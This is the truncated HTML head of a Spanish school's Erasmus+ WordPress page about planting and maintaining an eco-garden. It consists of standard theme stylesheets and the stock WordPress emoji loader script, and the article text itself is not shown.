

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ka229tilt.iessansebastian.com/index.php/2021/01/28/aprendemos-a-plantar-y-hacer-mantenimiento-en-el-eco-huerto/
body_size: 96216
content:

<!doctype html>
		<html lang="es">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>Aprendemos a plantar y hacer mantenimiento en el Eco-Huerto &#8211; Erasmus+-TILT España</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Erasmus+-TILT España &raquo; Feed" href="https://ka229tilt.iessansebastian.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erasmus+-TILT España &raquo; Feed de los comentarios" href="https://ka229tilt.iessansebastian.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erasmus+-TILT España &raquo; Comentario Aprendemos a plantar y hacer mantenimiento en el Eco-Huerto del feed" href="https://ka229tilt.iessansebastian.com/index.php/2021/01/28/aprendemos-a-plantar-y-hacer-mantenimiento-en-el-eco-huerto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ka229tilt.iessansebastian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://ka229tilt.iessansebastian.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eap-styles-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/events-as-posts/css/eap.css?ver=6.8.3' type='text/css' media='all' />
<style id='eap-styles-inline-css' type='text/css'>
.eap__event { padding: 1em; background: #f4f4f4; }.eap__list { display: -ms-grid; display: grid; grid-template-columns: 1fr; grid-gap: 1.6em; background: initial; }.eap__title { margin: 0 0 .6em !important;}@media screen and (min-width: 576px) { .eap__event { display: -ms-grid; display: grid; grid-template-columns: 1fr 2fr; grid-gap: 1.6em; } }/* events as posts custom css */&amp;#13;&amp;#13;.eap__list {&amp;#13;&amp;#13;}&amp;#13;.eap__event {&amp;#13;&amp;#13;}
</style>
<link rel='stylesheet' id='everest-forms-general-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://ka229tilt.iessansebastian.com/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ka229tilt.iessansebastian.com/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://ka229tilt.iessansebastian.com/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://ka229tilt.iessansebastian.com/wp-content/themes/zakra/style.css?ver=3.0.3' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-primary-nav ul .current-menu-item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a, 
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover{color:#23ab70;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#23ab70;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover{border-color:#23ab70;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before, 
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before{background-color:#23ab70;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#23ab70;background-color:#23ab70;}body{color:#111111;}.entry-content a{color:#23ab70;}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:#006d3e;}.entry-button:hover .zak-icon{fill:#006d3e;}body{font-family:Raleway;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Lora;font-weight:700;}h1{font-family:Lora;font-weight:400;}h2{font-family:Lora;font-weight:400;}h3{font-family:Lora;font-weight:400;}h4{font-family:Raleway;font-weight:700;}h5{font-family:Raleway;font-weight:700;}h6{font-family:Raleway;font-weight:600;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{padding-top:px;padding-right:px;padding-bottom:px;padding-left:px;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#23ab70;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#006d3e;}.site-title{color:#blank;}.site-branding .site-title{font-family:Raleway;font-weight:600;}.zak-header .zak-top-bar{background-color:#e9ecef;background-size:contain;}.zak-main-header{background-size:contain;}.zak-header{border-bottom-color:#e9ecef;}.zak-header-buttons .zak-header-button--1 .zak-button{padding-top:px;padding-right:px;padding-bottom:px;padding-left:px;}.zak-header-buttons .zak-header-button--1 .zak-button{background-color:#06965c;}.zak-header-buttons .zak-header-button--1 .zak-button:hover{background-color:#006d3e;}.zak-primary-nav ul li a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:#111111;}.zak-primary-nav ul li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#111111;}.zak-primary-nav ul li a{font-family:Raleway;font-weight:400;}.zak-mobile-menu a{font-family:Raleway;font-weight:400;}.has-page-header .zak-page-header{padding-top:px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.zak-page-header, .zak-container--separate .zak-page-header{background-color:#515151;background-position:left top;background-size:cover;background-attachment:fixed;background-repeat:no-repeat;}.zak-page-header .breadcrumb-trail ul li{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li::after{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li a{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#23ab70;}.zak-page-header .zak-page-title, 